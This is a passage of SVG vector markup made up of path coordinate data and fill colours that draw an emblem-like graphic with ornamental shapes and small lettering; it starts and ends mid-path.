9.30403 81.2719 9.13709 81.2302 8.97376L81.1523 8.74786H81.8144C82.0062 8.35123 82.1576 7.93628 82.2662 7.5093C82.4727 6.74407 82.6108 5.96204 82.6791 5.1724C82.7063 4.8588 82.7063 4.54344 82.6791 4.22985C82.6524 3.94216 82.5976 3.65778 82.5155 3.38077L82.4454 3.16266H86.7063L86.644 3.38077C86.5744 3.63658 86.5224 3.89684 86.4882 4.15974C86.4559 4.49106 86.4429 4.82399 86.4493 5.15682L86.496 8.74786ZM77.5691 8.91144L75.5204 9.51904C75.4697 9.89588 75.454 10.2766 75.4736 10.6563C75.4719 10.8881 75.5142 11.1181 75.5983 11.334L75.7151 11.521L73.5574 12.1597L73.7521 11.7936C73.8813 11.5474 73.9782 11.2856 74.0403 11.0147C74.1416 10.594 74.2195 10.15 74.2818 9.72157L75.0608 4.4947L75.2789 4.43238L78.792 8.38175C79.0827 8.72573 79.3922 9.0534 79.719 9.36325C79.9015 9.53575 80.1026 9.68729 80.3188 9.81504L80.6927 10.0176L78.5506 10.6485V10.4304C78.5171 10.2585 78.451 10.0945 78.3558 9.94747C78.2025 9.68687 78.0279 9.43936 77.8339 9.20745L77.5691 8.91144ZM69.5067 11.5054L69.7716 11.9806C69.926 12.2752 70.1004 12.5588 70.2935 12.8297C70.4533 13.0557 70.6332 13.2669 70.831 13.4606L70.9946 13.6242L69.312 14.5823L69.2653 14.3564C69.2007 14.0912 69.1174 13.8309 69.016 13.5775C68.8853 13.268 68.7371 12.9664 68.572 12.6739L67.2711 10.337C67.1164 10.0441 66.9448 9.76063 66.757 9.48788C66.5921 9.26351 66.4098 9.05254 66.2117 8.85692L66.0481 8.69333L67.6061 7.85205C68.1543 7.50191 68.8052 7.34813 69.4522 7.41583C69.7357 7.48325 70.0005 7.61343 70.227 7.79678C70.4535 7.98013 70.6359 8.21198 70.7609 8.47522C70.9303 8.7378 71.0311 9.03865 71.0543 9.35027C71.0774 9.66189 71.0221 9.97434 70.8933 10.2591C70.5425 10.806 70.0498 11.2475 69.4678 11.5366L69.5067 11.5054ZM62.387 12.5103C62.2156 12.6583 62.0442 12.8063 61.8884 12.9699C61.6078 13.2385 61.3735 13.5517 61.1951 13.8968L61.016 14.2941L60.4707 12.6427L64.4356 9.65146L64.7161 10.3837L64.9731 11.077L64.794 11.1237C64.4816 11.2152 64.1747 11.3245 63.8748 11.4509C63.7217 11.5246 63.5735 11.6079 63.4308 11.7002L65.6586 14.6602C65.8461 14.914 66.049 15.1559 66.2662 15.3847C66.4793 15.5914 66.7057 15.784 66.9439 15.9611L67.1309 16.1013L65.573 17.262L65.4873 17.0439C65.3869 16.7746 65.2644 16.514 65.1211 16.2649C64.9586 15.996 64.7818 15.7359 64.5914 15.4859L62.387 12.5103Z" fill="#003007"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M107.139 71.3768L108.604 73.0438C108.817 72.8282 108.967 72.559 109.04 72.2648C109.073 72.1022 109.065 71.934 109.017 71.7751C108.97 71.6162 108.884 71.4714 108.767 71.3534C108.677 71.2335 108.559 71.137 108.423 71.072C108.288 71.0069 108.139 70.9752 107.988 70.9795C107.657 71.0108 107.347 71.1536 107.108 71.3846L107.139 71.3768ZM79.3145 78.2785L79.8131 76.1051C79.5305 76.0672 79.2429 76.1048 78.9796 76.2142C78.844 76.2752 78.7252 76.3679 78.633 76.4845C78.5408 76.6011 78.478 76.7382 78.4499 76.8841C78.4086 77.0437 78.4055 77.2107 78.4406 77.3717C78.4758 77.5328 78.5483 77.6832 78.6524 77.8111C78.8376 78.0243 79.0772 78.1831 79.3457 78.2707L79.3145 78.2785ZM70.2084 74.0798L69.0945 74.9912L70.1149 75.5209L70.2084 74.0798ZM106.368 70.5355C106.875 70.0793 107.519 69.8052 108.199 69.7566C108.518 69.7486 108.834 69.8149 109.124 69.95C109.413 70.0852 109.667 70.2856 109.866 70.5355C110.081 70.755 110.241 71.0233 110.33 71.3176C110.42 71.612 110.437 71.9235 110.38 72.2259C110.163 72.954 109.724 73.5964 109.126 74.0642L108.152 74.9211L108.058 74.7108C107.938 74.4625 107.8 74.2231 107.646 73.9941C107.453 73.7227 107.245 73.4626 107.022 73.2152L105.239 71.1899C105.024 70.9379 104.795 70.6987 104.553 70.4732C104.342 70.2891 104.118 70.1199 103.883 69.9669L103.688 69.85L105.098 68.6115L105.2 68.814C105.315 69.0636 105.45 69.3033 105.605 69.5306C105.799 69.8033 106.018 70.0681 106.236 70.3096L106.368 70.5355ZM100.611 72.8724C100.42 72.9925 100.236 73.1225 100.058 73.2619C99.7551 73.4954 99.492 73.777 99.2795 74.0954L99.0458 74.4693L98.7108 72.7634L103.018 70.2862L103.205 71.0652L103.369 71.7819H103.19C102.866 71.8288 102.546 71.8991 102.232 71.9922C102.072 72.043 101.915 72.1055 101.764 72.1791L103.611 75.3963C103.765 75.6668 103.937 75.927 104.125 76.1753C104.308 76.4106 104.508 76.6319 104.724 76.8374L104.888 76.9932L103.213 77.9513L103.159 77.7254C103.09 77.4441 103.002 77.1682 102.894 76.8997C102.768 76.6058 102.625 76.3196 102.465 76.0428L100.611 72.8724ZM99.6923 79.2366C99.4598 79.4987 99.1985 79.7339 98.9133 79.9377C98.6209 80.123 98.307 80.2721 97.9786 80.3817C97.5614 80.5401 97.1163 80.6121 96.6704 80.5934C96.2245 80.5746 95.7871 80.4655 95.3846 80.2726C94.9826 80.0847 94.624 79.8152 94.3317 79.4813C94.0394 79.1474 93.8196 78.7563 93.6865 78.333C93.5159 77.8858 93.4383 77.4086 93.4584 76.9305C93.4785 76.4524 93.5959 75.9833 93.8033 75.5521C94.0063 75.124 94.2949 74.7421 94.6513 74.4299C95.0077 74.1178 95.4243 73.882 95.8754 73.7371C96.1536 73.638 96.4405 73.565 96.7322 73.519C97.0155 73.4739 97.3024 73.4556 97.5891 73.4644H97.7137L98.2045 74.8977L97.8773 74.7965C97.6013 74.7046 97.3112 74.6624 97.0205 74.6718C96.7206 74.6768 96.4235 74.7294 96.1402 74.8276C95.8762 74.9149 95.6346 75.0592 95.4326 75.2504C95.2307 75.4416 95.0733 75.6749 94.9718 75.9338C94.7497 76.5103 94.7497 77.1488 94.9718 77.7254C95.1541 78.3152 95.5408 78.8206 96.0623 79.1509C96.2838 79.2944 96.5355 79.3846 96.7978 79.4143C97.06 79.444 97.3255 79.4125 97.5735 79.3223C97.9018 79.218 98.208 79.0543 98.4771 78.8393C98.7509 78.6021 98.9827 78.3203 99.1626 78.0058L99.3651 77.6787L99.8092 79.1587L99.6923 79.2366ZM90.4148 80.0156L90.0643 77.3437C90.0175 77.0165 89.963 76.6816 89.8851 76.3622C89.8146 76.0948 89.7207 75.8342 89.6047 75.5832L89.5112 75.3729L91.3729 75.1236V75.3495C91.3315 75.6227 91.3133 75.899 91.3184 76.1753C91.3237 76.5092 91.3524 76.8424 91.4041 77.1723L91.7546 79.852C91.8014 80.1791 91.8559 80.5141 91.9338 80.8335C92.0041 81.1009 92.0979 81.3616 92.2142 81.6124L92.3077 81.8306L90.446 82.072V81.8461C90.4912 81.576 90.5095 81.302 90.5005 81.0282C90.4959 80.6891 90.4672 80.3507 90.4148 80.0156ZM84.3934 78.1071L85.0399 77.3281C85.3167 77.0068 85.5767 76.6714 85.8189 76.3232C85.9561 76.1428 86.0663 75.9434 86.1461 75.7312L86.1928 75.6144H88.5842L88.0078 75.926C87.7976 76.0521 87.604 76.2038 87.4314 76.3778C87.1198 76.6738 86.8238 77.0165 86.5356 77.3515L85.4684 78.5978L86.7069 80.2025C87.0652 80.6751 87.4314 81.1425 87.8053 81.6046C87.9311 81.768 88.072 81.9192 88.2259 82.0564L88.779 82.3836L86.2863 82.3369V82.1733C86.2713 82.035 86.2317 81.9004 86.1694 81.776C86.0748 81.5802 85.9599 81.3948 85.8267 81.223L84.3389 79.2833V80.2726C84.3194 80.6047 84.3194 80.9376 84.3389 81.2697C84.3708 81.5464 84.4255 81.8199 84.5024 82.0876L84.557 82.3057H82.6797L82.7498 82.0876C82.8274 81.8324 82.8872 81.5721 82.9289 81.3086C82.973 80.9781 82.9938 80.645 82.9912 80.3116L83.0458 77.6086C83.0652 77.2791 83.0652 76.9487 83.0458 76.6193C83.0172 76.3401 82.9651 76.0639 82.89 75.7936L82.8277 75.5754H84.705L84.6427 75.7936C84.5583 76.0469 84.4983 76.3078 84.4635 76.5725C84.4208 76.9032 84.3973 77.2362 84.3934 77.5696V78.1071ZM79.1198 79.2366C78.7198 79.6032 78.3012 79.949 77.8656 80.2726C77.4168 80.6164 76.9429 80.9263 76.4479 81.1996H76.3934L74.8355 80.8491L75.1548 80.6232C75.6066 80.3116 76.0584 79.9922 76.4947 79.6572C76.8062 79.408 77.1178 79.1509 77.4138 78.8783L77.8734 78.442C77.7675 78.3594 77.6685 78.2682 77.5774 78.1694C77.3665 77.9642 77.2125 77.7076 77.1305 77.425C77.0486 77.1423 77.0415 76.8432 77.11 76.5569C77.1639 76.2632 77.2885 75.9869 77.473 75.7521C77.6576 75.5173 77.8967 75.331 78.1694 75.2093C78.8336 74.9722 79.555 74.9477 80.2337 75.1392L81.6203 75.4586L81.5112 75.6611C81.3711 75.9097 81.2538 76.1704 81.1607 76.4401C81.0516 76.7517 80.9659 77.0788 80.888 77.3982L80.2882 80.0311C80.2116 80.3572 80.1544 80.6876 80.1169 81.0204C80.0935 81.2952 80.0935 81.5714 80.1169 81.8461V82.072L78.2863 81.6592L78.4031 81.4567C78.5399 81.2064 78.6571 80.946 78.7537 80.6777C78.861 80.3639 78.9494 80.0439 79.0185 79.7195L79.1198 79.2366ZM70.037 76.775L68.1363 75.7858C67.8569 76.0248 67.5964 76.2853 67.3574 76.5647C67.1978 76.7334 67.0686 76.9284 66.9757 77.1412L66.9289 77.3593L64.927 76.3232L65.3321 76.1986C65.583 76.1115 65.8233 75.9965 66.0487 75.8559C66.4226 75.6222 66.7809 75.3573 67.1315 75.0769L71.3301 71.8598L71.5248 71.9688L71.3145 77.2502C71.2873 77.699 71.2873 78.149 71.3145 78.5978C71.3149 78.8618 71.3543 79.1243 71.4314 79.3768L71.556 79.7741L69.5774 78.7458L69.7176 78.5823C69.8152 78.4356 69.8839 78.2717 69.9202 78.0993C69.9871 77.8045 70.0314 77.505 70.0526 77.2035L70.037 76.775ZM64.9893 68.9854C64.8132 68.8442 64.6285 68.7141 64.4362 68.5959C64.115 68.3775 63.7596 68.2143 63.3846 68.1129L62.964 68.0195L64.4596 67.1392L68.2142 70.3875L67.5677 70.816L66.9445 71.2054L66.851 71.0496C66.701 70.7592 66.5291 70.4806 66.3369 70.2161C66.2262 70.0979 66.1064 69.9886 65.9786 69.889L63.556 72.6933C63.3456 72.9389 63.153 73.1992 62.9796 73.4722C62.8241 73.7234 62.6837 73.9835 62.5589 74.2512L62.4654 74.4615L61.001 73.1996L61.1957 73.075C61.4439 72.9213 61.6784 72.7467 61.8968 72.553C62.1332 72.3374 62.3544 72.1058 62.5589 71.8598L64.9893 68.9854Z" fill="#003007"/>
        <path d="M121.511 48.0779C120.672 53.9385 118.409 59.5042 114.921 64.2882L114.376 63.8831C117.776 59.2158 119.99 53.7914 120.826 48.0779H121.511ZM115.054 21.7098C117.271 24.7768 118.992 28.1729 120.156 31.7741C120.803 33.7642 121.272 35.808 121.558 37.8812H120.873C120.587 35.8811 120.133 33.9085 119.517 31.9844C118.376 28.4482 116.683 25.1146 114.501 22.1071L115.054 21.7098ZM50.3993 48.0779C50.6871 50.0906 51.1511 52.0742 51.7859 54.0058C52.9538 57.5767 54.6813 60.9396 56.9037 63.9688L56.3584 64.3661C52.8422 59.5664 50.57 53.9703 49.745 48.0779H50.3993ZM49.6982 37.8968C49.9877 35.7807 50.4674 33.695 51.1315 31.665C52.315 28.0351 54.0688 24.6168 56.3273 21.5385L56.8725 21.9435C53.4396 26.6444 51.2165 32.1179 50.3993 37.8812L49.6982 37.8968Z" fill="#E3000F"/>
        <path d="M151.517 25.5579C152.958 24.1713 155.116 23.6494 158.138 23.8052C158.312 23.8133 158.475 23.8885 158.594 24.0149C158.714 24.1414 158.779 24.3092 158.777 24.4829C158.73 27.4897 158.2 29.6708 156.845 31.0808C155.49 32.4907 153.324 33.1139 150.06 32.9425C149.886 32.9326 149.723 32.8571 149.603 32.7313C149.483 32.6055 149.415 32.4387 149.414 32.2648C149.414 29.1489 150.083 26.9367 151.517 25.5579ZM157.406 25.1372C155.123 25.0983 153.511 25.5267 152.459 26.5394C151.408 27.5521 150.901 29.2112 150.785 31.6105C153.254 31.6572 154.866 31.182 155.863 30.146C156.861 29.11 157.305 27.443 157.406 25.1372Z" fill="#003007"/>
        <path d="M152.444 59.4041C153.488 60.4089 155.108 60.8452 157.39 60.8062C157.289 58.4693 156.853 56.8335 155.832 55.7975C154.812 54.7614 153.223 54.3096 150.785 54.3096C150.87 56.7088 151.4 58.3603 152.459 59.3807L152.444 59.4041ZM158.138 62.1149C155.116 62.2707 152.958 61.741 151.517 60.3544C150.076 58.9678 149.429 56.8023 149.414 53.6553C149.413 53.4808 149.481 53.313 149.601 53.1868C149.721 53.0605 149.886 52.9856 150.06 52.9776C153.324 52.8062 155.466 53.406 156.845 54.8315C158.224 56.257 158.73 58.4226 158.777 61.4294C158.782 61.518 158.77 61.6068 158.74 61.6906C158.711 61.7744 158.665 61.8515 158.606 61.9175C158.546 61.9834 158.474 62.0369 158.394 62.0748C158.314 62.1127 158.227 62.1343 158.138 62.1383V62.1149Z" fill="#003007"/>
        <path d="M136.405 23.9299L136.304 24.1169C137.779 27.1181 138.908 30.2777 139.669 33.5346C142.305 31.8223 144.433 29.4333 145.83 26.6173C147.228 23.5847 147.849 20.2518 147.638 16.9192C145.777 16.9641 143.948 17.4133 142.278 18.2357C139.814 19.497 137.772 21.4521 136.405 23.8598V23.9299ZM139.007 42.6251L138.711 42.9212L139.007 43.2171C142.028 46.2191 145.877 48.2506 150.06 49.0516C154.641 49.9405 159.388 49.2886 163.56 47.1977C165.78 46.0838 167.821 44.6422 169.612 42.9212C167.821 41.2001 165.78 39.7585 163.56 38.6446C159.388 36.5537 154.641 35.9018 150.06 36.7907C145.877 37.5916 142.028 39.6232 139.007 42.6251ZM139.669 52.3622C138.923 55.6264 137.799 58.7923 136.319 61.7955L136.405 61.9513C137.77 64.3628 139.812 66.321 142.278 67.5833C143.948 68.4056 145.777 68.8549 147.638 68.8997C147.838 65.5905 147.217 62.2831 145.83 59.2717C144.434 56.4595 142.305 54.0754 139.669 52.37V52.3622ZM127.205 74.1733C127.077 74.2985 126.905 74.3685 126.726 74.3685C126.547 74.3685 126.375 74.2985 126.247 74.1733C126.12 74.0462 126.049 73.8739 126.049 73.6943C126.049 73.5146 126.12 73.3423 126.247 73.2152C129.365 70.2878 132.011 66.8955 134.091 63.1587C134.325 62.7381 134.551 62.3174 134.777 61.8812C133.536 59.468 132.859 56.8044 132.798 54.0915C132.724 51.5688 133.259 49.0653 134.356 46.7926C135.031 45.4368 135.868 44.1681 136.849 43.0146C135.868 41.8612 135.031 40.5925 134.356 39.2366C133.259 36.9638 132.725 34.4604 132.798 31.9377C132.855 29.226 133.526 26.5625 134.761 24.148C134.535 23.7118 134.31 23.2912 134.076 22.8627C132.026 19.1559 129.417 15.7875 126.341 12.8764C126.276 12.8155 126.223 12.7424 126.187 12.6613C126.15 12.5802 126.13 12.4927 126.127 12.4037C126.124 12.3148 126.138 12.2261 126.17 12.1428C126.201 12.0595 126.249 11.9832 126.31 11.9182C126.37 11.8533 126.443 11.8009 126.525 11.7642C126.606 11.7275 126.693 11.7071 126.782 11.7042C126.871 11.7013 126.96 11.716 127.043 11.7474C127.126 11.7787 127.203 11.8262 127.268 11.8871C130.455 14.8645 133.167 18.3141 135.307 22.1149L135.603 22.6524C137.09 20.2639 139.202 18.3272 141.71 17.0516C143.764 16.0375 146.033 15.5376 148.323 15.595C148.493 15.5948 148.657 15.6602 148.781 15.7777C148.904 15.8953 148.977 16.0558 148.985 16.2259C149.307 19.9644 148.652 23.7222 147.085 27.1315C145.421 30.4719 142.82 33.2548 139.599 35.1393C139.444 35.2318 139.26 35.26 139.085 35.2177C138.91 35.1755 138.759 35.0661 138.664 34.9134C138.619 34.8363 138.587 34.7519 138.57 34.6641C137.915 31.5359 136.909 28.4916 135.571 25.5891C134.713 27.5572 134.247 29.6741 134.2 31.8209C134.144 34.1298 134.641 36.4186 135.649 38.4966C136.246 39.697 136.981 40.8237 137.838 41.854L138.072 41.6203C141.287 38.4216 145.382 36.2522 149.834 35.3885C154.695 34.481 159.719 35.201 164.128 37.4372C166.685 38.7216 169.016 40.4133 171.03 42.446C171.157 42.5731 171.228 42.7454 171.228 42.925C171.228 43.1047 171.157 43.277 171.03 43.4041C169.019 45.4314 166.694 47.1202 164.144 48.4051C159.716 50.6384 154.674 51.345 149.803 50.4148C145.352 49.548 141.258 47.3791 138.041 44.1831L137.807 43.9416C136.952 44.9734 136.217 46.0998 135.618 47.2989C134.61 49.3769 134.113 51.6658 134.169 53.9747C134.213 56.1402 134.681 58.2761 135.548 60.261C136.9 57.3424 137.907 54.2759 138.547 51.1237C138.585 50.9526 138.686 50.8023 138.831 50.7038C138.976 50.6053 139.153 50.566 139.326 50.594C139.403 50.6095 139.477 50.6385 139.544 50.6797C142.765 52.5613 145.366 55.3415 147.03 58.6797C148.594 62.0902 149.251 65.8464 148.939 69.5852C148.926 69.7622 148.846 69.9275 148.713 70.0455C148.58 70.1635 148.407 70.2247 148.23 70.2162C145.953 70.2651 143.698 69.7654 141.655 68.7595C139.153 67.4892 137.046 65.5576 135.564 63.1743L135.268 63.7118C133.133 67.587 130.41 71.1081 127.198 74.15L127.205 74.1733Z" fill="#003007"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M139.747 42.89C147.342 48.7556 153.612 48.8491 161.706 42.8355C153.503 36.4869 147.606 37.1958 139.747 42.89Z" fill="#E3000F"/>
        <path d="M18.7964 26.5394C17.7448 25.5267 16.1246 25.0983 13.8422 25.1372C13.9435 27.4742 14.3875 29.1022 15.4002 30.146C16.4128 31.1898 18.0175 31.6572 20.479 31.6105C20.3933 29.2112 19.8636 27.5521 18.812 26.5394H18.7964ZM13.1334 23.8052C16.148 23.6494 18.3057 24.1713 19.7468 25.5579C21.1879 26.9444 21.8344 29.1178 21.85 32.2648C21.8483 32.4387 21.7806 32.6055 21.6605 32.7313C21.5405 32.8571 21.3771 32.9326 21.2035 32.9425C17.9396 33.1139 15.7974 32.5141 14.4265 31.0808C13.0555 29.6475 12.5336 27.4897 12.4868 24.4829C12.4864 24.311 12.5514 24.1453 12.6685 24.0195C12.7857 23.8937 12.9463 23.8171 13.1178 23.8052H13.1334Z" fill="#003007"/>
        <path d="M19.7312 60.3778C18.2901 61.7643 16.1324 62.294 13.1178 62.1382C12.9422 62.1302 12.7765 62.0542 12.6559 61.9263C12.5352 61.7983 12.469 61.6286 12.4712 61.4527C12.518 58.4459 13.0477 56.2726 14.4109 54.8549C15.7741 53.4372 17.924 52.8296 21.1879 53.001C21.3622 53.009 21.5266 53.0839 21.6471 53.2101C21.7675 53.3364 21.8346 53.5042 21.8344 53.6787C21.8344 56.7945 21.1645 58.999 19.7312 60.3778ZM13.8422 60.8062C16.1246 60.8062 17.7371 60.4089 18.7965 59.4041C19.8559 58.3992 20.3544 56.7322 20.4635 54.333C18.0019 54.2862 16.3817 54.7614 15.3846 55.7974C14.3875 56.8335 13.9435 58.4927 13.8422 60.8062Z" fill="#003007"/>
        <path d="M34.9442 24.0778L34.8196 23.9298C33.4548 21.5204 31.4125 19.5648 28.9462 18.3057C27.2792 17.4832 25.453 17.034 23.5947 16.9892C23.3922 20.2978 24.0104 23.6051 25.3941 26.6173C26.7919 29.4353 28.9231 31.8248 31.5635 33.5345C32.318 30.277 33.4445 27.117 34.9209 24.1168L34.9442 24.0778ZM32.5139 42.9678L32.2256 42.6718C29.2019 39.673 25.354 37.6419 21.1721 36.8373C16.5884 35.9479 11.8393 36.5997 7.66479 38.6913C5.44661 39.8053 3.40884 41.247 1.62 42.9678C3.40884 44.6887 5.44661 46.1303 7.66479 47.2443C11.8393 49.3359 16.5884 49.9877 21.1721 49.0983C25.354 48.2937 29.2019 46.2627 32.2256 43.2638L32.5139 42.9678ZM34.9131 61.8422C33.4305 58.8392 32.3038 55.6733 31.5557 52.4089C28.9182 54.1164 26.7897 56.5033 25.3941 59.3183C24.0104 62.3305 23.3922 65.6378 23.5947 68.9464C25.453 68.9016 27.2792 68.4524 28.9462 67.6299C31.4144 66.3699 33.4571 64.4112 34.8196 61.998L34.9131 61.8422ZM44.9618 73.1995C45.0869 73.3276 45.157 73.4996 45.157 73.6786C45.157 73.8577 45.0869 74.0296 44.9618 74.1577C44.8324 74.2833 44.6591 74.3536 44.4788 74.3536C44.2985 74.3536 44.1252 74.2833 43.9958 74.1577C40.7806 71.1298 38.0508 67.6249 35.9024 63.7662L35.6064 63.2288C34.1242 65.612 32.0174 67.5436 29.5148 68.814C27.4722 69.8208 25.2171 70.3204 22.9403 70.2706C22.7644 70.2771 22.5929 70.2149 22.462 70.0971C22.3312 69.9794 22.2513 69.8153 22.2393 69.6397C21.9273 65.9016 22.5818 62.1462 24.14 58.7341C25.8173 55.368 28.4477 52.5696 31.7037 50.6874C31.7717 50.648 31.8452 50.6191 31.9218 50.6017C32.095 50.5718 32.2731 50.6102 32.4184 50.7091C32.5637 50.8079 32.665 50.9593 32.7008 51.1314C33.3411 54.2836 34.3476 57.3501 35.6998 60.2687C36.5669 58.2838 37.0353 56.1479 37.0786 53.9824C37.1413 51.6737 36.647 49.3839 35.6375 47.3067C35.0335 46.1063 34.2967 44.9775 33.4408 43.9415L33.2071 44.183C29.9898 47.379 25.8961 49.5479 21.4447 50.4147C16.5729 51.3604 11.5251 50.6675 7.08835 48.444C4.53842 47.1591 2.21305 45.4703 0.202278 43.443C0.138216 43.3799 0.0873468 43.3047 0.0526198 43.2218C0.0178928 43.1389 0 43.0499 0 42.96C0 42.8701 0.0178928 42.7811 0.0526198 42.6982C0.0873468 42.6153 0.138216 42.5401 0.202278 42.4771C2.21338 40.4446 4.54176 38.753 7.09615 37.4683C11.5329 35.2448 16.5807 34.5518 21.4525 35.4975C25.9049 36.3612 29.9996 38.5306 33.2149 41.7293L33.4486 41.9629C34.3061 40.9309 35.0431 39.8046 35.6453 38.6056C36.6548 36.5284 37.1491 34.2385 37.0864 31.9298C37.0386 29.7841 36.5757 27.6679 35.7232 25.6981C34.3793 28.599 33.3705 31.6436 32.7164 34.7731C32.6998 34.8609 32.6681 34.9452 32.6229 35.0223C32.5279 35.1751 32.3767 35.2844 32.2018 35.3267C32.0269 35.369 31.8424 35.3408 31.6882 35.2482C28.4655 33.3659 25.8634 30.5825 24.2023 27.2405C22.6414 23.8292 21.9868 20.073 22.3016 16.3349C22.3115 16.1654 22.3853 16.006 22.5082 15.8888C22.6311 15.7717 22.7939 15.7056 22.9637 15.7039C25.2536 15.6466 27.5232 16.1465 29.5772 17.1606C32.0882 18.4319 34.201 20.3695 35.6843 22.7614L35.9803 22.2239C38.0981 18.3932 40.7938 14.9118 43.9725 11.9026C44.1037 11.7797 44.2783 11.7139 44.458 11.7197C44.6377 11.7256 44.8077 11.8025 44.9306 11.9337C45.0535 12.0649 45.1193 12.2396 45.1135 12.4193C45.1076 12.5989 45.0306 12.7689 44.8995 12.8919C41.8334 15.7734 39.2227 19.1038 37.1565 22.7692C36.9228 23.1898 36.6969 23.6183 36.471 24.0545C37.7065 26.469 38.3777 29.1325 38.434 31.8442C38.5039 34.3665 37.9698 36.8691 36.8761 39.1431C36.196 40.4957 35.3593 41.7637 34.3834 42.9211C35.362 44.0765 36.1988 45.3448 36.8761 46.6991C37.9706 48.9728 38.5048 51.4755 38.434 53.998C38.3753 56.7103 37.7015 59.3738 36.4632 61.7877C36.6813 62.2239 36.9072 62.6445 37.1409 63.0652C39.2178 66.8157 41.864 70.2214 44.9851 73.1606L44.9618 73.1995Z" fill="#003007"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M103.844 22.2551C104.796 23.0465 105.658 23.9399 106.415 24.9192H87.0807L86.5355 60.9309H88.3271L88.7088 35.8715C88.7204 35.458 88.7673 35.0462 88.849 34.6407C89.9941 27.3963 96.9269 26.2123 98.7886 26.3759C100.812 26.3873 102.779 27.0492 104.398 28.2639C106.016 29.4787 107.201 31.1818 107.778 33.1217C109.577 40.187 104.202 43.2483 102.761 43.7079C97.1372 44.9075 94.8003 41.4567 93.9746 39.5093C98.4069 43.4041 103.571 41.5579 104.919 38.0526C105.463 36.6678 105.506 35.1362 105.039 33.7234C104.572 32.3106 103.626 31.1056 102.364 30.3174C99.3105 28.2298 92.9697 29.1646 91.8169 34.7342C91.724 35.2297 91.6848 35.7337 91.7 36.2376L91.3183 60.9387H98.2356C98.5981 60.863 98.9414 60.7145 99.2448 60.5022C99.5482 60.2899 99.8053 60.0182 100.001 59.7035C100.196 59.3888 100.325 59.0378 100.38 58.6716C100.436 58.3055 100.416 57.9319 100.323 57.5735C100.164 56.9487 99.8076 56.392 99.3064 55.9863C98.8053 55.5806 98.1865 55.3477 97.5423 55.3223C95.8675 55.1821 94.8081 55.9143 93.0243 56.9737C93.9902 53.8968 96.2492 53.406 96.81 53.297C98.0398 53.0717 99.3095 53.3079 100.376 53.9605C101.442 54.613 102.231 55.636 102.59 56.8335C103.579 61.2814 100.37 63.4625 98.3135 63.5949H98.2434H67.4508C66.4411 62.853 65.5574 61.9535 64.8334 60.9309H83.8247L84.3699 24.927H82.6095L82.2434 48.9815C82.2572 49.9711 82.1579 50.959 81.9473 51.926C80.4751 58.5394 73.9396 59.6378 72.1401 59.4742C70.1193 59.4643 68.1551 58.8057 66.5368 57.5955C64.9185 56.3853 63.7315 54.6873 63.1508 52.7517C61.3514 45.6865 66.7263 42.6251 68.1752 42.1655C73.7682 40.9659 76.144 44.409 76.9542 46.372C72.5296 42.4771 67.3573 44.3233 66.0486 47.8286C65.5011 49.2111 65.4561 50.7418 65.9216 52.154C66.3871 53.5662 67.3335 54.7702 68.5958 55.556C71.5715 57.5969 77.663 56.7634 79.0496 51.5755C79.2281 50.8099 79.304 50.0241 79.2755 49.2386L79.6416 24.9581H72.7322C72.3693 25.0319 72.0252 25.1789 71.721 25.3901C71.4167 25.6012 71.1587 25.8721 70.9626 26.1863C70.7665 26.5005 70.6365 26.8513 70.5805 27.2173C70.5245 27.5834 70.5436 27.9571 70.6367 28.3155C70.7954 28.9412 71.1518 29.4989 71.6528 29.9059C72.1538 30.3129 72.7727 30.5474 73.4176 30.5745C75.0924 30.7147 76.1518 29.9825 77.9357 28.9231C76.9697 32 74.7185 32.483 74.1499 32.5998C72.9204 32.8216 71.6523 32.5838 70.5867 31.9318C69.5211 31.2798 68.7321 30.2589 68.3699 29.0633C67.4819 25.0438 70.0058 22.8783 72.0233 22.3953C72.5183 22.2992 73.0233 22.2651 73.5267 22.2941L103.844 22.2551ZM85.6241 13.2736C91.4897 13.2721 97.224 15.01 102.102 18.2677C106.98 21.5253 110.782 26.1563 113.028 31.5749C115.273 36.9936 115.862 42.9565 114.718 48.7096C113.575 54.4627 110.751 59.7475 106.604 63.8956C102.457 68.0438 97.173 70.8689 91.4202 72.0138C85.6674 73.1587 79.7043 72.5719 74.2851 70.3276C68.8658 68.0833 64.2338 64.2823 60.9749 59.4053C57.716 54.5284 55.9766 48.7945 55.9766 42.9289C55.9786 35.0658 59.1026 27.5253 64.6619 21.9645C70.2212 16.4037 77.761 13.2778 85.6241 13.2736Z" fill="#E3000F"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M31.5011 42.89C23.9062 48.7556 17.6433 48.8491 9.54199 42.8355C17.7445 36.4869 23.6413 37.1958 31.5011 42.89Z" fill="#E3000F"/>
        <path d="M50.8742 40.888H53.3825V41.3242H51.4273V42.703H53.2033V43.1626H51.4273V44.6037H53.5149V45.0633H50.9053L50.8742 40.888ZM50.1809 44.6504C49.9834 44.808 49.7626 44.9341 49.5266 45.0243C49.3183 45.1068 49.0963 45.1491 48.8722 45.149C48.637 45.162 48.4022 45.1177 48.1878 45.02C47.9735 44.9223 47.786 44.7741 47.6415 44.5881C47.3659 44.094 47.2212 43.5376 47.2212 42.9717C47.2212 42.4059 47.3659 41.8495 47.6415 41.3554C47.7873 41.1713 47.9752 41.0249 48.1894 40.9287C48.4036 40.8324 48.6378 40.7891 48.8722 40.8023C49.0826 40.8055 49.2908 40.845 49.4876 40.9192C49.7306 41.0108 49.9631 41.1283 50.1809 41.2697V42.0487H49.846C49.7726 41.8236 49.6409 41.622 49.4643 41.4644C49.2937 41.3371 49.085 41.2712 48.8722 41.2775C48.7153 41.2741 48.5603 41.3128 48.4234 41.3895C48.2864 41.4662 48.1724 41.5781 48.0933 41.7137C47.8959 42.1148 47.8073 42.5607 47.8362 43.0068C47.8095 43.4411 47.9011 43.8745 48.1011 44.2609C48.1806 44.3956 48.2948 44.5064 48.4319 44.5818C48.5689 44.6572 48.7237 44.6943 48.88 44.6894C49.0944 44.6981 49.3047 44.6289 49.4721 44.4946C49.6537 44.3414 49.7864 44.1383 49.8537 43.9104H50.1887L50.1809 44.6504ZM44.5568 42.4537C44.4825 42.286 44.4175 42.1144 44.362 41.9396C44.3 41.7451 44.248 41.5475 44.2062 41.3476H44.0972V45.0633H43.5597V40.888H44.4477L45.5305 43.2249C45.606 43.3894 45.6711 43.5585 45.7252 43.7312C45.7873 43.9258 45.8393 44.1234 45.881 44.3232H45.9901V40.8724H46.5042V45.0477H45.7252L44.5568 42.4537ZM40.9969 44.6582H41.6279V41.2775H40.9969V40.888H42.8197V41.2775H42.1809V44.6582H42.8197V45.0633H40.9969V44.6582ZM37.8187 44.0194H38.1459C38.2066 